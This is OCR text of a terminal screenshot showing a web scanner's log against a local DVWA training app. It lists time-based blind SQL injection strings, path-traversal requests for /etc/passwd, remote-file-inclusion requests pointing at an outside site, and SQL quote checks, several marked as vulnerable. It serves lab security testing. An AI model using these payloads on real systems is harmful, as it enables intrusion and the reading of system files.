 Terminal - everlasting@elite: /media/everlasting/6EAC40C6AC408A93/Users/e-hac/Desktop/WebInjectOr-main
File Edit View Terminal Tabs Help
[#][BLIND-CHECK]  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=aif(now()=sysdate(),sleep(5),0)&user_token=e247a7b2
0a7c56744c357c15a47831cf#
[#][BLIND-CHECK]  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=20'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z&Subm
it=Submit#
+[BLIND-INFO]+  http://localhost/DVWA-master/vulnerabilities/fi/?page=file1.php'XOR(if(now()=sysdate(),sleep(5),0))XOR'   Vuln
erable
+[BLIND-INFO]+  http://localhost/DVWA-master/vulnerabilities/xss_d/?default=Englishif(now()=sysdate(),sleep(5),0)   Vulnerable
+[BLIND-INFO]+  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=a0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z&user_toke
n=e247a7b20a7c56744c357c15a47831cf#   Vulnerable
+[BLIND-INFO]+  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2'XOR(if(now()=sysdate(),sleep(5),0))XOR'&Submit=S
ubmit#   Vulnerable
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=../../../../../etc/passwd&user_token=e247a7b20a7c567
44c357c15a47831cf#
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/fi/?page=../../../../../../etc/passwd
+[LFI-INFO]+  http://localhost/DVWA-master/vulnerabilities/fi/?page=../../../../../../etc/passwd   Vulnerable
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_d/?default=../../../../../../etc/passwd
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=../../../../../../etc/passwd&Submit=Submit#
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=../../../../../../etc/passwd%00&user_token=e247a7b20a7c
56744c357c15a47831cf#
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_d/?default=../../../../../../etc/passwd%00
[#][RFI-CHECK]  http://localhost/DVWA-master/vulnerabilities/fi/?page=http://www.aaup.edu/   Maybe it's Vulnerable...
+[RFI-INFO]+  http://localhost/DVWA-master/vulnerabilities/fi/?page=http://www.aaup.edu/   Vulnerable
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=../../../../../../etc/passwd%00&Submit=Submit#
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_d/?default=....//....//....//....//....//....//etc//passwd
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=....//....//....//....//....//....//etc//passwd&user_to
ken=e247a7b20a7c56744c357c15a47831cf#
-[LFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=....//....//....//....//....//....//etc//passwd&Subm
it=Submit#
-[RFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_d/?default=http://www.aaup.edu/
-[RFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=http://www.aaup.edu/&user_token=e247a7b20a7c56744c357c1
5a47831cf#
-[RFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=http://www.aaup.edu/&Submit=Submit#
-[RFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_d/?default=https://www.aaup.edu/
-[RFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=https://www.aaup.edu/&user_token=e247a7b20a7c56744c357c
15a47831cf#
-[RFI-FAIL]-  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=https://www.aaup.edu/&Submit=Submit#
[#][SQL-CHECK]  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=a&user_token=e247a7b20a7c56744c357c15a47831cf#'
[#][SQL-CHECK]  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2&Submit=Submit#'
[#][SQL-CHECK]  http://localhost/DVWA-master/vulnerabilities/xss_r/?name=a&user_token=e247a7b20a7c56744c357c15a47831cf#"
[#][SQL-CHECK]  http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=2&Submit=Submit#"
GitH... [Eddi... WebI... Term... Termi... EN 18:30